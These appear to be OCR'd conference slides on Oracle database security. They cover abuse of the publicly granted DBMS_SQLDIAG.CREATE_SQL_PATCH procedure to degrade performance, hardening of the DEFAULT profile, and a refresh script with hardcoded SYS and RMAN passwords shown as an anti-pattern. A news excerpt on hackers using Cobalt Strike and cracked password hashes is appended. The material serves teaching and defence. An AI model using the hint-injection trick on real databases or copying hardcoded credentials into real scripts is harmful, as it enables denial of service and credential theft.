

## DBMS\_SQLDIAG (1:2)

- DBMS\_SQLDIAG is part of the Oracle Diagnostic Pack and contains the procedure CREATE\_SQL\_PATCH
- A SQL patch, as used by this procedure, is a set of user specified hints for specific statements identified by the SQL text
- When considering this as a vulnerability consider the following
	- By default EXECUTE is granted to PUBLIC
	- Hints can be used to override configuration settings such as PARALLEL DEGREE and have the effect of substantially degrading performance and oversubscribing resources

```
dbms_sqldiag.create_sql_patch(
sql_id IN VARCHAR2,
hint_text IN CLOB,
name IN VARCHAR2 := NULL,
decription IN VARCHAR2 := NULL,
category IN VARCHAR2 := NULL,
validate IN BOOLEAN := TRUE)
RETURN VARCHAR2;
```
## DBMS\_SQLDIAG (2:2)

**Syntax** 

**dbms\_sqldiag.create\_sql\_patch( sql\_id IN VARCHAR2, hint\_text IN CLOB,** name IN VARCHAR2 := NULL, **decription IN VARCHAR2 := NULL, category IN VARCHAR2 := NULL, validate IN BOOLEAN := TRUE) RETURN VARCHAR2;**

**Example** 

```
DECLARE
htxt CLOB := 'FULL(servers)';
retVal VARCHAR2(60);
BEGIN
 retVal := sys.dbms_sqldiag.create_sql_patch('9babjv8yq8ru3', htxt);
 dbms output.put line(retVal);
END;
/
```
## **Default Insecure**

 $\mathbb{F}_{2}$ 

Sec.

## Profile Configuration

- While almost never explicitly called out the Oracle Default Profile is responsible, in part, for the overwhelming majority of successful attacks
- **Consider this**



 Attackers know, if they create a user, they will have sufficient resources to run any query they want, steal as much data as they choose

#### Default Secure (1:2)

#### ■ Open utlpwdmg.sql, copy the SQL, create it 12cR2\_STIG\_VERIFY\_FUNCTION



#### Default Secure (2:2)

- **Move all existing users to one of your custom profiles**
- **EXTERGHERIT Alter the Oracle DEFAULT profile so it can never be used for an attack**

**SQL> ALTER PROFILE DEFAULT LIMIT 2 CONNECT\_TIME 1 3 CPU\_PER\_CALL 1 4 CPU\_PER\_SESSION 1 5 FAILED\_LOGIN\_ATTEMPTS 1 6 IDLE\_TIME 1 7 INACTIVE\_ACCOUNT\_TIME 15 8 LOGICAL\_READS\_PER\_CALL 1 9 LOGICAL\_READS\_PER\_SESSION 1 10 PASSWORD\_GRACE\_TIME 0 11 PASSWORD\_LIFE\_TIME 0.00001 12 PASSWORD\_LOCK\_TIME UNLIMITED** 13 PASSWORD REUSE MAX 1 **14 PASSWORD\_REUSE\_TIME 9999 15 PASSWORD\_VERIFY\_FUNCTION ORA12C\_STIG\_VERIFY\_FUNCTION 16 PRIVATE\_SGA 1 17\* SESSIONS\_PER\_USER 1; Profile created.**

**SQL> conn test/"testTES#T!2test"@pdbdev; ERROR: ORA-02394: exceeded session limit on IO usage, you are being logged off**

rows accessed = 0, rows altered = 0, rows stolen = 0, licensing cost =  $$0$ 



#### Both of These Train Wrecks Were Avoidable

**DIR=/opt/oracle/scripts . /home/oracle/.profile\_db**

**DB\_NAME=hrrpt ORACLE\_SID=\$DB\_NAME"1" export ORACLE\_SID**

**SPFILE=`more \$ORACLE\_HOME/dbs/init\$ORACLE\_SID.ora | grep -i spfile` PFILE=\$ORACLE\_BASE/admin/\$DB\_NAME/pfile/init\$ORACLE\_SID.ora LOG=\$DIR/refresh\_\$DB\_NAME.log RMAN\_LOG=\$DIR/refresh\_\$DB\_NAME"\_rman".log**

#### **PRD\_PWD=sys\_pspr0d**

**PRD\_SID=hrprd1** PRD\_R\_UNAME=rman\_pshrprd PRD\_R\_PWD=pspr0d11

**PRD\_BK=/backup/hrprd/rman\_bk SEQUENCE=`grep "input archive log thread" \$PRD\_BK/bk.log | tail -1 | awk '{ print \$5 }'` THREAD=`grep "input archive log thread" \$PRD\_BK/bk.log | tail -1 | awk '{ print \$4 }'`**

**BK\_DIR=/backup/\$DB\_NAME/rman\_bk EXPDIR=/backup/\$DB\_NAME/exp DMPFILE=\$EXPDIR/exp\_sec.dmp IMPLOG=\$EXPDIR/imp\_sec.log EXPLOG=\$EXPDIR/exp\_sec.log EXP\_PARFILE=\$DIR/exp\_rpt.par IMP\_PARFILE=\$DIR/imp\_rpt.par**

#### **uname=rman\_pshrprd pwd=pspr0d11**

**rman target sys/\$PRD\_PWD@\$PRD\_SID catalog \$PRD\_R\_UNAME/\$PRD\_R\_PWD@catdb auxiliary / << EOF > \$RMAN\_LOG run{ set until \$SEQUENCE \$THREAD; ALLOCATE AUXILIARY CHANNEL aux2 DEVICE TYPE DISK; duplicate target database to \$DB\_NAME; } EOF**

**\$ find "pwd" \***

**\$ ack pwd**



## **Conclusions**

- Success requires that we develop a new approach to our jobs
- **That we reprioritize securing existing** systems over creating additional insecure systems
- **We must lead our employers** to an understanding that passing audits is not sufficient
- **And that we implement no new** feature before we understand the potential risks



## Our New Reality

**There isn't a lot of room in IT for Conscientious Objectors** 



**SELECT more\_information FROM dbsecworx.com WHERE tool = 'Oracle Database' AND topic = 'Security';**

**more\_information -------------------------**

**damorgan@dbsecworx.com**

# Thank you

67





BIZ & IT TECH SCIENCE POLICY CARS GAMING & CULTURE STORE FORUMS

 $Q \equiv$  SIGN IN -

**SUBSERIBE** 

#### IF YOU CAN'T MAKE IT. STEAL IT -

## Chinese hackers have pillaged Taiwan's semiconductor industry

Operation Skeleton Key has stolen source code, SDKs, chip designs, and more.

ANDY GREENBERG, WIRED.COM - 8/9/2020, 5:56 AM



The researchers found that, in at least some cases, the hackers appeared to gain initial access to victim networks by compromising virtual private networks, though it wasn't clear if they obtained credentials for that VPN access or if they directly exploited vulnerabilities in the VPN servers. The hackers then typically used a customized version of the penetration testing tool Cobalt Strike, disguising the malware they planted by giving it the same name as a Google Chrome update file. They also used a command-and-control server hosted on Google's or Microsoft's cloud services, making its communications harder to detect as anomalous.

From their initial access points, the hackers would attempt to move to other machines on the network by accessing databases of passwords protected with cryptographic hashing and attempting to crack them. Whenever possible, CyCraft's analysts say, the hackers used stolen credentials and legitimate features available to users to move through the network and gain further access, rather than infect machines with malware that might reveal their fingerprints.

